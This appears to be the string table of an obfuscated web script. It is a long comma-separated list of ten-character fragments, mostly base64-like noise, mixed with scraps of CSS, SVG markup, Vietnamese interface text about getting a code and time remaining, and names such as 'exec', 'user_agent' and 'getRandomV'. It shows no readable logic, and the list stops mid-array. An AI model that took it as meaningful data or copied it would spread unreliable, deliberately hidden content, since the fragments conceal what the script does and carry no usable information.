"3FPmVl2hlc", "jYTNTJMn1Y", "8zc3FPcWIh", "psS97s32w8", "7qOJtOpnap", "dlJ3FPmVl2", "WIlDFwAAvP", "Ke2UjcAwCA", "dIljusiFOl", "JO7Vl97qJO", "f3TzPcxI/B", "yzwQm0pi2r", "Os1J3BuNsj", "T3BP3ssS9N", "T3BP3Bm+Yv", "KWQOTD6HPI", "jAEAAIz86P", "Y1vFoNyfDk", "FzvjNSZyNT", "itFiYe6+Ve", "8kCIdNf7hX", "CDJwQIA4M6", "NfUk5jXIzY", "Toz3sUprZE", "hX3xwn7gEA", "Wb+H0XhrEv", "x/fXXNXGqP", "O8p9t1X/wO", "EEKDhLmHuW", "r/5JlEzJTw", "x3iZjhD3/P", "xD0AAGBD3j", "VO6amTLJCF", "JoJgUEbfIe", "IuWOo+y70L", "w1bop8AADA", "1C228.55 0", "  top: 0;\n", "W/hXk8+TYp", "ASKE0Ikw9z", "5DveWP7b/B", "e5h7Kgpzr8", "/h3/858gUY", "TCTuiXsR4p", "transform:", "iNjNNDupmd", "wg7ulO5eXZ", "/87vfnuKOL", "THWy0lmhE6", "4SVqbjXGqz", "o5ImBOmU8n", "713JDH6XdR", "3SVLYxwYoc", "+3JMR/sudl", "G3Ivva4v1q", "n17jxMw7pp", "TMw9UfVKWS", "dze3d0///d", "JaT/96eWmc", "0kELYbpis0", "O95r6Db3Cs", "734Rn7l6qZ", "+CzNlICS7b", "Id7sou3YGr", "6Mw+RBCCKF", "esFnpt/imd", "zmf47k+Q7X", "tIU1UfGrmc", "TmwTTOx3Jh", "L82MT4a552", "snPjP2ieRt", "I7pzPrLdML", "P/cFn2M1fE", "ANvfAAAANh", "FeV+cKrM8i", "M0/EA5B0f7", "8Np57qrFsC", "ky7xSQ+9Kt", "QS5h7mnkWY", "92eZ6puutN", "Wa2zlokVzE", "8lzuPdavmO", "O4ZlWk0ymL", "v/9r4UQBxL", "c2j9Ka2zEn", "KXR2OriPej", "ny5PV5B9Ps", "7FCUwwkYKW", "3oz96wJ+6N", "BQAA4Ax8xi", "nJ9dLqYY2t", "WyIQalG45I", "Pfw4mu/9/v", "NintJ4h4AA", "ARBrTtlU08", "Dke/zFAQAA", "KW4Fj/pmMj", "t5a6bkbCbo", "1Sr5PlbbMF", "k+8rxE/f22", "OdybjnPIFz", "Ka4EzzbolM", "gitPIJ+6Je", "MyQIh01/uF", "r7TZfpC4l9", "e+Le1avaN8", "insLkQ8AAD", "JHGfuV/TQy", "aGgRVLJdGb", "K5jUk2nJ8Q", "d4l7lYtd3E", "VgW6Cxm4v2", "Qc7FJoLQw9", "+7zO0N3C/J", "aZxBx5tmsW", "1znLgHAPTz", "7wlT0iLmZz", "mv5jvU+hDq", "Ke7VN7vuKO", "9c9InYlMfd", "DxMOD6LdEJ", "EmaW02xqky", "unO1IrEPau", "FqTKfrU1MP", "qzhi0/tG3M", "vHkz43fkE3", "ig0eoU8qzD", "l6vvCUuzHv", "0SmWBVjjif", "hBC6EOYe5p", "O491q+Y70P", "xmaCTWeAvn", "d1sJ+6liXs", "bdEJtXQUeu", "PydeQj7vmc", "xqV7wmem3e", "MvdezOAKDT", "ZsqxiU+9Nh", "64xD3zEbiH", "fobkF+6HIz", "d42W6BbBb2", "m: 0;\n    ", "a3O9BfmDYF", "dxZiObxyPY", "j9D6tR1JY5", "iQHItsTp3b", "vqxgghNFxs", "n3xO5eXZzs", "v/wF1SYQQQ", "NtU63amkj+", "WJNN2oYj7O", "k88LGvo+PP", "Lm9YgA079p", "/9FZEPAAC2", "HfqXbyXco8", "3rEzMvX1Mz", "vYw+8kf/gF", "h7xslHML2P", "9lJcQ8AADg", "hH30sQ9AAA", "h7+tSTmJh7", "0l3sFvrte1", "/xzGv9MsU8", "iVI85npqyZ", "hMzNpOMzSS", "CzcLce63cc", "kU/cE/dKz4", "spaltzrTX5", "wqszyLO854", "vczMxKqR1y", "DzbSdwrTWz", "YpuMByDs+3", "Pa+zQncNrs", "0II9YuNF6F", "yrMzXeGuan", "YfJu6lN8W9", "g7PtyvFjJt", "ZErLeJx53K", "n8yvdWZDgj", "gCAHQ4G/nE", "HnHh/vVQqb", "MB/OBQAABz", "OeKXxkg/zO", "Nd5x6ISPcJ", "6jHl9JHvqv", "ub9LZS+eXR", "ZlakbhndRL", "nAKKmFBsCl", "0skyq9lPrV", "qdw9U2OHNL", "Vfat04ppK5", "BXfg2uxM3B", "LQZmZ4bd4h", "40y95k7lwN", "bORuAcA8EH", "z7PEesWMph", "WZqbSbjxOR", "l1br72XsBc", "bYC15VnRTa", "OSOU1NB1TG", "Mw9zD2LMPc", "WmaEOJaa//", "1zuPyB9M+m", "e4h84t7jl+", "e5n0pD7+XI", "PPysTc28fE", "8i8gEAbJOH", 'width="1" ', "OCUnop7C5E", "e9b5q/9/d+", "7Qypq6t0dv", "iezdsW/X+6", "0fKMg4d80W", "S9NHEPANg7", "76J9d3Mtti", "WWyruH/uT2", "TfOIeAADAt", "AAd+op8ol7", "rMw5xzw1xD", "UycSmATl0H", "r7659NBWm+", "JkVV69R1Yy", "pU22w8S97L", "1Olsn1Ikmd", "NtI5BUheeT", "NJVU81TL/k", "xedkz3Huaz", "Nca++2Xmhu", "mSEnowzx7v", "B7rSrBKmLd", "sQ9cS8xJe5", "hioU8bjmWu", "SiM3VUs65j", "hZjQuYI7Fp", "NHEPAADW5Q", "JwK2Ie+Jeh", "BAAAmol7+/", "9wbnRL3Spv", "eJ3efkGkQ8", "m6L2fcM7h3", "4z8O96yPU+", "t3rPch1JnM", "L+jTId853L", "kDIdltK/N4", "urHbswef22", "mHslZnwyzD", "cAYBtegAEA", "hnsM0/EA5B", "nGsC3swp7U", "byHyAQAAMJ", "VNffd33oCC", "sttW5vH0q4", "CXuCfuRYh7", "M92cVbMLXh", "nd0vJUxbsS", "tV9P368Egj", "AAIDrvDgBA", "xL0LcE/cSU", "ZQMAC//6T1", "qkT7Ly9Xkk", "FLfRwBh67t", "kp4a2ZPDpH", "+cKlM/b5ri", ";\n    tran", "yHfGbmwfkH", "hM6mOnYpb8", "AAICVecMAA", "zn8H0wAAKC", "nUyOHf6q0j", "5YjzmSlrpt", "IH+yCfuJYl", "DckXMa/sLz", "8wHnfhD3oA", "KVHec3orMh", "RfsYZbJoAZ", "7inO+8O7XI", "sjJTXp9Nca", "ZzsHZ5z2hS", "cMYZzNTPxc", "TOv9csUk+f", "g7LTuKeMrP", "zPhkmHtuJu", "8hH3PM5iXv", "7/6t+cKNEE", "PXeQDAAA4F", "YVC9YMoVIZ", "TXEvtynutV", "u7fYZ3XQcf", "49dVLMH+9D", "dZPJ8u0bzv", "MvZHyjv/3t", "U3KWngVbKs", "5IXDdzLQ6h", "dT3X0EilpC", "yWTq0tPNom", "nO//2s2/yf", "8Q9gAr8ogP", "4F3HiuLdMf", "cOzv14/9HP", "jpcpYy/eVe", "nkHl/C/vpv", "unOOsQ9AAC", "Hv803U+FuO", "3JMR/sudle", "96Kb4l5mWd", "33EvTRxDwA", "b2CSY3ulIJ", "ZknsgCX+td", "S3X5gPO/SD", "WufEY5pkXJ", "ru77wBBXOt", "AUybUR7zdq", "KXGve7P9sO", "OsQ9AACAb8", "6ttcOaWJO5", "IvdakDBzHz", "uRNwT9yLEP", "Yz6y/TCTNn", "ywnom5Z2Vi", "yb2gJUytS4", "EPXFvdErcK", "UNIArmM6s/", "m3rQ4H/Piz", "g7ol7EeKeu", "TjRlWI1Oiu", "\n  .traffi", "TpZ5tgZ7Hh", "p7UKz/SNWK", "itxZOrrn2a", "2jfLY3K9KV", "Z5JOlnkO92", "XzdsAmjG32", "g5kZaa8Ppv", "FxlpdcYh7p", "xgXMsfjUSS", "XeGoN", "woAW/gm8om", "7kXlDE3bZ8", "2FfMlhJ2At", "2Gv7nX/4x9", "iXsLncQ93W", "AAAAA8MZQ5", "+ca+yKe41b", "UOPFHgBgp0", "BVXlgBAIBT", "L7wIYQQQuh", "JtefIXUu3W", "O3X0dGs6mm", "w9oCwOCzvd", "psCsNq9kpt", "LA74p64FyH", "QzNVIDdYp4", "8n1Z0id881", "Lmj/8rf5MP", "dfAACAAreR", "1L/HRTrFzG", "h7AbLgYAOD", "ynGOYSp+Th", "user_agent", "aGTZS7d1Tr", "P4GkZbzszW", "PDFQp4zHM9", "8Fc8eB4t5G", "s3cFPcyy+L", '0/svg" xml', "4FMbuKpZ1T", "AAAAwnV9GP", "s3UbCTUmcz", "C5oo4VWb9t", "4VNffd33oC", "ae/D1+pkmX", "Z5E3PN5iXt", "8nAAAPiXvi", "yAb8xir4Z8", "PBPg1Gwh7A", "7hXX3qrk7h", "UblwpTFlsq", "WaiTpbpw7p", "3GoPm+JebW", "jqJe7qzDnE", "zNoBmzO35f", "IhhBD6LOKF", "k7tmc0SGpC", "age0_647_1", "8BCCNxXH4I", "jXttfcKbdL", "36ktvdRL3b", "7ik2di6NY2", "zoTOJ1WS1T", "u0z/sfaV5x", "5HMqHYVOvk", "s5MNLQxY1v", "2rk7jnMRP3", "7qWJewAAsD", "zuHeOdwrZN", "c85iJe2udx", "pVwvTMsDIr", "gOFuZdmxif", "Q+C6mWl1Dl", "8eH3EvriTu", "rmoY+5JAV2", "vIhhBB6NfF", "ES93RneBJx", "sNq9kptamO", "Zv+u1x0csT", "zvrEPcAAOA", "U1xr745TNw", "PfYM/GrTlb", "41TZWp1qZk", "QkGSztx4HK", "0pm0LcupcL", "atopGvi+XG", "YZ772LzBx8", "09cXeb4l59", "dding-left", "JlWQ1TL/kZ", "DTZB7BfMHx", "dE1StlgWDz", "ck23egqk9G", "1OcKhNzzzb", "Nff10Tp8qT", ".459961 29", "46Yf6HO69l", "97LwUAAOjk", "nqt9GONsZu", "+rcXECEeCP", "Ktx0v9ieM/", "nJO5ZrNOcx", "BGead0tkgl", "vnEveykuAc", "zW4zMzHj3B", "euDd4Q/fm3", "di7lmZmHv7", "rR7HT65hA3", "7/ChKxhMzN", "YSQV7xYEUJ", "PQAAgCbe5A", "iH5l6vvCUu", "J1O7VMOEzi", "APKOD/erhU", "1/k++MZ41H", "x0zcW+sk7u", "aEOJaa//po", "aocTpZJtSg", "HvXHHv+QNq", "ZjcQ9AIAPD", "5rdjUOqU8O", "20j4XBbPaM", "qlPookrW8c", "GNmZsqxiU+", "8282105thStGt", "7XjF7wUAAB", "ZsahTH3/tU", "SdyLjLQ64x", "RNzzOYl7Fu", "RQz70VzT50", "OpSMw2uRz+", "071Pa+zQnc", "XrKhjYm5h7", "WSmPRlHsyk", "3jhpR72rEf", "Zt6L5p46wc", "6WqUt/Ngu4", "XfOq2YtmJZ", "uJe8rMsjO8", "6/OxNzbx8T", "+a4qxVYcJM", "xndx2Me0HO", "exec", "vd0Z2gScc/", "ncE/cixL3M", "2kibgnTOzh", "T3IS93RnaB", "e1Unc85iJe", "7rLWc70l3s", "uUk7unO1Ir", "TK5/RsavZm", "STulSa2cxL", "42xb365sUB", "7inO8OT3E7", "cZLRgqg/3P", "+l1fbE2BWa", "ge+u1/UmNg", "Jip3R9GmPU", "2Bqw81oXMA", "ReUMTdtnzq", "2EvcANsLFB", "wAA0Kg98ol", "XhZjQuYI7F", "PnEPXGv9Mz", "fIBAAB74eU", "x3WiaYnccE", "TetjKlra/T", "5O4V5rYzkn", "3UELY0LfnU", "8TcszIx9/Y", "qQnSLcVx8i", "NnGfTaLZ8G", "fxKeQufpVF", "nX/btinJtM", "GScIPoxzuP", "Tc06eexLyb", "zL3Xyj1X+z", "DUrSzMyEt0", "vCGaWa3PBP", '1" transfo', "EbqBMPcw9y", "TeY4U3aAAJ", "YWHnhGhG3N", "ICFvP6XfMS", "eEuYe5ZxHm", "S5j3zEPe9Q", "iXulzfbDxL", "o9C3swp7UK", "uCfuDd4wf1", "0Bh7qWZ8ck", "c8/AuH9owH", "QzrSaZTF06", "wbW522Ke61", "9ayLS55TJx", "Q971DiXnUY", "2ae+rcXECE", "JO55zMS9tU", "1V8s29yQt0", "YAAABY1bPI", "vWM/ROzmmR", "DwzfmEemPv", "PbzxA3/xl/", "qdlvjybjXS", "mfiIZ9rqFY", "reuM9xjmI4", "z8Uc+M0Mky", "3bcW4h8AAA", "681KYe8uYm", "+/j49ton7b", "9dfrTqXHzE", "+nZ8tiZZ77", "ton-image-", "c081lk2Ba5", "EnMHsjJTXp", "jYyK7Dflul", "mAAAAPDh+R", "P0J3+4pcUf", "PXEvMSXudW", "54UdwDANgJ", "mmoSVLSujB", "uJcm7gEA1z", "h7Nidxz7Y4", "n6Dri/UhZx", "xkU4xcwQwr", "rAccx8uCcj", "ca++2XVHcS", "wUAAOjkRQo", "W4xMTcE1Wv", "jwzxFxWaiT", "2tzymJwMaW", "t7Z6kyr51W", "V9sTYFZrV5", "Lu8Wyg9Cez", "lRwlTskDI9", "Ir9pZurVFQ", "fbN409TNGX", "fTPps4fZfH", "mB6H/3G3FP", "z/cc4yI0zQ", "cQY3vjr3Tz", "Cg32GJmovE", "E6ZbiOPmTz", "MsCJHnGuY2", "rr2viVHny+", "Yh7AADwLPi", "nMRP31jqJe", "l6GyyVnjx4", "FdmRpsvE4N", "8N1PbJ+4bu", "glMpDFtW0U", "XnlLXJj3xq", "hxb50fp8gH", "8w+nHieLe6", "RVmcc4p7ZS", "6auAcAbMUh", "90KmNDZVOu", "rnVx7uqZnz", "iWvykYyKPo", "mRqb4d4M91", "/lyuhmO3Ev", "/ircebmdoW", "jr4bqa2T9w", "/fTk7xcIvk", "+iku7w+m+J", "2RT36pv1vX", "HncrYDpPpt", "x2eSTpZ5Dv", "jQXZT//4j+", "wNHCC0R5h7", "Te7jd19nHz", "TrdF+HhrMp", "vm+XGZoUGo", "9jb0c8uEdw", "675pZUxdW6", "UjW/hZkyEJ", "Z4KLQpkz3J", "8bbZAtwp6M", "AxdT338FiV", "u7/HU0BoiF", "CCzFI", "vUcqZfShPf", "uiXujU+Jea", "fQ9irDlnpJ", "M4Q4cqpNl2", "OKz0KdZqYs", "DhP3AACASb", "xRdGmLmfda", "WDYFrkXO1A", "NNPoLpXW6l", "v4WZMhCS3b", "Ht1JubePuZ", "T4l73Zvth1", "0XMFfEqTLr", "Tj2B6H/1c0", "8M8RzynWEZ", "t+ZuwXzdsA", "QAA2CcHdQA", "z8AANBJ3BP", "+wMr0bc8zm", "OyYud7JCX+", "j7tmdxL2ad", "rq6wL06VqZ", "A/Xv4kn7gn", "PF3ZtO+yJq", "+dIIRuI8w9", "jn38IBnWbT", "m8Rwhik2Da", "8Qyhh4v3IX", "C13ZhPS4U7", "tuJuZejZds", "tcxr+0svnS", "M5acoUmLo1", "97Doszxjtn", "kS9Q65H2cE", "eXO9BfmDYF", "ooZJqzQklr", "762+KfACwP", "h7zRZdDW6P", "ZciAAAIEff", "Qe6JTJOdZv", "U3tSWOYl7z", "AAFvi4RQAO", "APiw/Fvku7", "ITAdeOUAoI", "pTZWLu2SYf", "WJrZzEPd15", "l+Y98apMrW", "hjYu5h7okd", "XnRT3Ou/Ue", "lTRzpj8iGE", "TKX7mqd+iS", "YsxZB0kVKZ", "+zUAABgj7o", "scPMI5guOp", "01rNcO9jBn", "n2axb29Lnu", "5v8xFxoQQg", "s+AGCyRVkv", "sjFNl1rDlh", "9jRuCZwEQa", "CQPv7JTyIl", "FPfqm50Xin", "VJJOpS083i", "4lSZ+nnTFG", "XtNV7Ztint", "MWgzM7w275", "WgQwI3QyTF", "E3z3TTEL2z", "LCvDdOlanV", "lM/b5rirFV", "x9/Yxp5l7b", "r;\n    jus", "rK+yLU2Xq5", "aKQbk/HZYw", "18n+aBPBOY", "Ve672YYyzm", "eCiUOYM92S", "J26Dr6bqe0", "/+miTmDmRl", "bBKFlgEx7I", "EuCfuJabEv", "bXA12lljP9", "wAAbJ+HdgC", "fOoh3zngA8", "75nMS98EDi", "3FG0JmJhjZ", "mIe1YncW+f", "8pjcr0UUqf", "VYny+R6kaT", "yTTz11/XxK", "MS93SnZQJx", "7iXu68+7QL", "b4l7Dpri3u", '"white"></', "V2xqN64Upi", "Y6bbw5k+uf", "e51b7YfJu6", "McZ+5X9NDJ", "MXG5ib5TZe", "tlqlXifL22", "DY5siHwAA0", "R6qzMdEPTJ", "q3ATRjbs/n", "8e/TQyS7Cv", "g3y0ncI+7V", "K12fpYdMeZ", "1JmXgOGY+3", "NtbMTEO+7Q", "SgdMsBuSLm", "w+5kSBzHzC", "yTkyHNjEOZ", "/5I12VAqU/", "AACI6I984p", "dmiwDYnI58", "th8m7qU3xb", "7RAvYIQQGi", "f01Mkydamk", "7uX3cm/Aji", "y+FubeMibl", "DngkuCmXOc", "YHqXW6ma38", ".org/1999/", "Owk7ikzy87", "2YLruIT/Tb", "4U9+qbHReK", "ns/3fhJxT3", "4IUZACDgMf", "chIqzMOcc8", "o6nF4M2M8N", "3u72FfMlhJ", "q8ZEMbE3MP", "lndBvlp8vn", "Km6Ip+4BwA", "b/J1GaFfxO", "/cAgL1wKAE", "exZh7mHuOV", "6R4Tpr4Yew", "1bMLVHg+6g", "TonADoNF/H", "MzH39jHvZu", "QFKfbRM0/n", "MA5fEACAAD", "AsFuPkU/cq", "3yJfMS9Nk7", "HO4J7t4C6Y", "nWkvmGt1sk", "Luw35tl9g4", "Kex0zcW+sk", "7XA4Iumip8", "r7ZTYkvRA5", "GE6GauTZZp", "lor);\n    ", "pad4dWIez4", "4NuoMWxoS+", "SFg/kdn10s", "BAOd5MQcA2", "GRmSk3Mk7K", "eJAAAABzIh", "WEnY63VhFO", "FfEqTLrr+1", "T3cpviXsuV", "cM+MYi7VdD", "8HUhpvRuIA", "AAMBOvYx84", "SZZWd4NeKe", "E03xb2x1b1", "/pdfEPgmuA", "tuinv1zXHi", "QeUxWFh54R", "OtVPtGFSqa", "8vpsilNlYu", "d5AMQ9cS9D", "nk5PyLP9hs", "6WV+cKtN/B", "xT36pvtxL3", "blXZ/p4Pib", "Ynca88sZWT", "ZMydlM0Ckg", "Is7KVPTyor", "JnZXpKWf25", "5/e5jJhOKz", "f7MMbZzNTP", "eeQT9x6/FP", "7N+3duQu2C", "DGlmHMrU94", "ABzMpcgn7t", "GDApcgn7g0", "DCIHGSS/PZ", "nQMhow3/Uv", "AOALfDGAwA", "UjMNrkc/lK", "8VJGIJmZtJ", "dFh2FnyXdw", "kbxG7qHfBM", "u4WNIW6GM3", "KTbVvht555", "ZoUGonnUyT", "FdTuKe7kyt", "T6McTYz9XP", "Ln8w7bOJ03", "7wasQ9n5O4", "1jrjb33oTJ", "xDwAAPht88", "cLj34/Gnv/", " để lấy mã", "EsTpUo3vwh", "YGrDw2hcwB", "ncU933h3a5", "C2NC351PiN", "iyR1JjL19U", "PP5vj/6Y3/", "NPaDPe+is0", "g/5xhf1Ew4", "ZbJoAZoZNl", "Hs9cu/XTyT", "Jd/8C76vZp", "ew0zzIjVzM", "dL93AMkLIt", "f1n3Typi6t", "0bOfWtWO+K", "Yxedkz3Iu0", "Mu4c4Wwfzm", "N/i2Y3yd9Q", "Nn+oWOiEm1", "DIrF/3NuRe", "{\n      wi", "BwtzD3LMIc", "vi3hhxb+am", "p9ngotCmTP", "wzk447QvPH", "Q9AGAGBwwA", "0HWre6Ziwc", "hIqzMOcc9s", "fDNC9MZLpj", "Aq6Qp5kGj2", "vhnwPciOQ7", "ZMPYX7xp2h", "0Mk0GLqa+/", "xl6a3O9Bfm", "B1wIAMAgA7", "2JTVpvFMjd", "ziZM3fEojN", "Y3//BAAQ5g", "ZlrXpjtPr2", "8rde0RLLZB", "yr791n1Xd4", "LcUj8pE3kc", "TVM3RT4A4B", "XonADo0gF6", "jcSYzm8cq2", "Lvuqh3znP9", "Y2tBMfERz9", "88cNxbvvW9", "bKjPf33I/b", "/AAAAANyCz", "IMCAIAlfBP", "UncU2aWneH", "6Ob7cS9NHE", "+v5rg9hNvQ", "HvjVJlaPU6", "KkLyafUzoi", "3uz/TBxL70", "JtqmJuWrGR", "QyTQYupr5E", "a4v1qbArDa", "NYx3YsTmI5", "OdqRWJe1Yn", "qgjPNuyUyw", "bFM38z1/n7", "4a552Zi7tV", "uZtrBu5Puy", "znLgHAMC+O", "49unO9nMRr", "b7j0SCEkCb", "HeF6fKLM/i", "c0OeQ730Gd", "zDJ7peJDGt", "HiXvpTXGvv", "l/9lrF4gxB", "pWp+CzNlIC", "RQydj5H9tA", "7kL8744VWZ", "NbBGwMAwCf", "sICSn3cmsX", "yVl6FmypEM", "ACW9oAAAAi", "luZx9OvFqZ", "ZvinuFTXEv", "ezdsW/X+6+", "bYyj6dfLUz", "ncU2aWneHV", "bDxP30pviX", "i0tmEqTseh", "zQF3dSpqaV", "1MWUnCSUc7", "1xqkzMPdvk", "MOJSp7782i", "Y+4Z3FGh6Q", "8Tc06eexHw", "nFPQx", "30Y42xm6uf", "ZuvR0s6iYa", "UoprsVPOib", "j3Bo7oIZFb", "SQybSmDbrp", "Rb85n9PP36", "7inO1MrEve", "jLhX3ARxb4", "f9zbkXnpdX", "JgMAAGF+Gf", "0Vmc6IOiTx", "lumvvbr6fu", "2glnoezKTz", "+w3E8vyzoz", "OvZARbpLWZ", "AABw9z768Y", "k0GbiY+v4r", "3yHFB1DKnl", "bcqzjrPr8z", "9u5Wj3sLkQ", "dckMXcgKzP", '="mask-typ', "cU+cVYWfaC", "IqzMOcc9sJ", "NIELEQBgEp", "9sZenawP8T", "bZMYy+mKTb", "1Xdm2Ke4Fi", "mvDD5gAANv", "DfbSzewlBA", "b35m2Ke/XN", "2Key1XRjfb", "CwPT44A+yY", "wUT+Xuoc8p", "9xT6rg47LH", "/pnpM5Epr4", "etpm1CWMpe", "P30pviXn2z", "eJx53K2A6T", "xEDOvACb29", "mKs1aFCTMx", "vd05+iw7CT", "JumkS/Dr/p", "/3G5b7cUbQ", "e4M3RDZFPg", "lasd8XTnd7", "DCRScWmWqe", "zT77Bc3WFf", "6ZtD3Azn4I", "flMkODUjvp", "QvWKbAfBTA", "ems: cente", "AAGBD3jwAA", "rSFdiPfnad", "tp3Ce/K1GD", "nLZ86nSZzn", "HJ0Z9RUhZt", "fG1jZv4NhY", "ztDdgvzQxX", "Pp4aJjXi9/", "cb5R0OUuZ/", "rs3OxB2h/9", "S9yzWaU7iX", "ci590TORxN", "5bAM4GJNKZ", "O3RoDtoYcx", "KLWf6pTTxf", "uZNV6iKPLs", "BnO8B3hEwL", "3wE07vcStX", "Egqmc6sn3G", "g3vHnt4S02", "J/KILmTOCR", "xfrjkHB2Wn", "oX8VJACIWF", "30prhX3+y4", "YfolPzP2i+", "MK4CJff3HM", "WP1p5pGeeQ", "NtsPEvdye3", "V0zvx7nkO+", "9yzCHMPc8+", "JCmZjcJJ18", "mliOydxT3e", "x;\n    --t", "F+8adoaNU4", "e9FNce92m4", "lWcdZ/fGbp", "xNcS+6mf5x", "d0fRpj1Cpn", "UHY/C2F3Fs", "J3GvZp3mJO", "zGjrkmwHfw", "t80W6EZoL6", "EznIMzlpyh", "u0myZmGiN1", "eHdrlvP3sf", "NAA4EHFP3I", "Vs+aFtY/rK", "0Cbvcdqaxz", "sdlYp23ZfN", "gn7kUcKO4t", "wgFIfLdN0P", "HO7RyG9w8S", "12VAqU/8eF", "SRxDwAASPD", "3Q8SGPargq", "EFb5BP3Gq6", "33aGe1qb4V", "mwKw2r2Sm1", "dkpog3VIcJ", "x9/Yx1UePy", "6esd8JdKXm", "67d+ulkmfZ", "J+4N3jB/U9", ";\n  }\n  .t", "J3KsvvdVJ3", "BzHzCmBal7", "AKcW1+EnHR", "tU5Jewhnwr", "D7agcjZz6V", "+6FF8U9AIA", "eHViHs+J3H", "8J3HP6rTvk", "AAx+ZADwAA", "RdtAIDJ+iK", "ABMNhb5xL3", "MFP/LhPpFD", "NROOpkmAxd", "IR985nNc/8", "XGXg/SLXUE", "PEvYXIBwCQ", "TMw9fepJTM", "PXHv6lXtm+", "73i4N772W+", "0yHs9cu/XT", "fEvQhx71Bx", "v3L1HtNQCa", "njPXcc7inu", "AN8zfFveim", "OvyP2s5t6D", "0mMa9HbDC4", "tlXcP/ens9", "kw99xMzL06", "RkSQk9mGeP", "Xp7tJO6VJr", "8p8/AiH5l6", "/MuBwAAcGJ", "pUe+Q+3FG0", "51Nf5IQyMb", "1ZmJhhYm5l", "vaSLuCRN7O", "XgFM6xKXA5", "ADcoLeRT9w", "Dx3THJtP8N", " #000;\n  }", "XN1hX1xqkz", "6/pibQrMav", "7sXmxD0AAA", "meBmUzO37j", "e417hwhc4l", "rQikDLHzoA", "uCfuDd7QtS", "fFIlWQ3TL/", "y4TlwLoPLr", "TegYK7VyTK", "3OvzrwU5t4", "uwXzdsAmjG", "q3/JZyuYZd", "3c+8Kb/8+T", "apul86pP9d", "mfI09LnDve", "+kInlOmT+z", "xuXr2buDd1", "6fuVQDCnS+", "w/Fvku7x/e", "U2Vi7tkmH8", "64N3jD/E1x", "bO5fGMnXHo", "vHxNzTp57E", "O8GnHP5yTu", "TXp9NcapMz", "ZjxyTD33Ez", "VKT51kgSxM", "le8OH1z63F", "MzSSfLPId7", "NmZsqxiU+9", "uYe2KH9UzM", "08ky7xSQ+9", "mSZhpYsKaE", "BACAgxL3gk", "Gv7S840+6W", "nsnSdLFPbK", "DFBQCAUxH3", "MQ5n6/muD2", "173Zfpi4d4", "getRandomV", "f5MvGhBep1", "XsAwFocOgA", "9M1JnIlNfU", "xoSupdd4uj", "SKszDnHPbC", "9wkrc3GOFV", "RHXHudA4Mu", "TJmltfq8Jk", "ip8yj7LgTN", "9rykmz9Mzp", "CUF0sAAGBz", "ROlmmJpU+O", "sykS0Ytcws", "5EPAADYOy8", "vinv1zc4LT", "TH3MPfEDuu", "ZdpZYz/VKe", "i gian còn", "kepGkzkSmv", "rGEzM2k4zN", "bibmXo2XbG", "xL3RKKszB3", "wTJvZwEvcs", "qdTEw+hBBC", "NPMlH1dcJJ", "p7X3HO59zI", "zD196knMrL", "3oKpDTejcQ", "iXtPEfkAAP", "Kqc5EKJOOT", "SfoE1zXjyS", "rohTZT5+hE", "ò nhà mày ", "WUpgC", "3KWzMlZzNB", "Ss2Dv15FVz", "4V5rYzknc0", "aGvUOJ0s80", "+/X0/UqgKz", "tjAl9dz4hd", "4UdwDALhBA", "97G3Ivva4v", "uwKNNs9hWc", "QnSzT9nqgq", "jNeES4xMfd", "ZGqXapjQ2e", "Acjrgn7kWI", "5opv1Y1+pk", "EHkczDxG7e", "+QDgtu79+g", "3mJO5FRlqd", "iSrYfolPzP", "6p8qmG6Zf8", "/juQQIz/cq", "uCc5jgjM6J", "z7ZT2dC55M", "mAADcqfbIJ", "EzMvX1MzD1", "9w3dkNLlpT", "jd/LZrGLX/", "xD5AAAAuDU", "HmS/djimp+", "LskBHOLPcz", "Z7ivWcMsEM", "eH//cz71LK", "8coNRHyzSd", "D2Lc3RYdhL", "Fue2mqHXKH", "7nVvth8m7i", "RM6m+rYpbw", "+LiJ3kbl1n", "tHwoJmjgMM", "5Epr72a+b7", "97kvCGaWa3", "h6SKlMnXHo", "bW65TFwKoP", "gYup77+CRC", "EvMSXudW+2", "C3ok/10JnQ", "7v8cAANBO3", "XGJgQmRT4g", "mDxPz9xmC8", "3o16ZoROln", "asqSEHkxD2", "0DkB0KUD9L", "JK3NxjhVZg", "2NG4JnARBr", "YG4R9wbjoo", "8wsO8OrEfd", "DNXxKkyHz/", "yJe92b7YeJ", "S0nrYJZSlz", "fVj3TStj6t", "ybXP8vTyTL", "S4J+49QeQD", "nMlPDWTB6d", "9LWzqu7/zB", "c7r0Kc9S1K", "jAQ+QT99be", "SVqberHlad", "x8A4IMQjnz", "7ZSNwDgOnw", "A/L9A9Jr39", "sQdof/cF0Y", "AAHDKT//8z", "5jgjM6JDVB", "Gdcin7gn7k", "zobMLW3PuI", "ntainer {\n", "N9sPEvfSmu", "59961 228.", "KZ5t0QmWJU", "4NeKez0ncs", "e45UJh7aWZ", "AJt7HvnEPX", "EAwAnXkW9O", "c8u7gEAQIJ", "xtqZZchnK5", "97s32w/KbI", "gaSwyQx1KT", "Xn2z80LXns", "dSbm3j4m5p", "wudmXH4IZ3", "1279dLJM+7", "BnMRPvn0XE", "93xe4l7ZeX", "zdVSxrmNDi", "mkwEvcABnC", "8e9hcgHAJD", "tiwTyHezrm", "1hHdCDcg73", "OrRYpxNjIl", "7W83H8pvMT", "zunn1buLe1", "WNi7tWZmHv", "lf37rPou7x", "Qt8NZoDHkF", "ssfTPts4vR", "xL0IcU/cS0", "+Gdh8iGEPq", "CGcRj7intV", "aHvBjPAY8i", "vnSPYerr3m", "lOG2/O5Ppn", "f0c/fp8c2c", "hNTIlqjtOb", "P1MiYOYeQU", "D3PPgcLcSz", "hzPw2L3FPq", "Wcu/5Qz3EO", "4p64V3zypp", "rn3mtU3rq9", "4AACxzYAYA", "qXZDJ1qcrB", "zmzR4bexP7", "EPXEvQtwT9", "AACL+SbyEf", "8d72uN7FJM", "9wTO6xnYu5", "c7LhQ3Lt68", "kdh7K5iWcd", "aiTpbpw7pv", "cNE8JlcPPM", "1w72MGfGM7", "XnRT3Mssi3", "/PDJefosOw", "FKfbRM0/nU", "FnnkO+MyJH", "AA1qOfOLeX", "e7STulSa2c", "n7o1tinwAA", "z/fRIM/1Zh", "aa//pok5g5", "HwDsiw/cAA", "YTsmLneyQl", "3K3rDPcYpu", "uFfbK16cvn", "65y/Jgg+uC", "Z7uccH26Wu", "ce/xS3Evsy", "iXtp4h4AsE", "MXvYM9zrZD", "P/rD2NcN4l", "MA4DkeFgGA", "N81J3Ctugr", "qcx734Rn7l", "d8TWFM145q", "tndkxmGj7V", "xMb4eBLMzM", "f8p3RY7R7E", "Cm/+AAAAD2", "njDYC0L2Y2", "fXDdkztOyW", "fqw7ptWxtS", "bLCxsAAJyI", 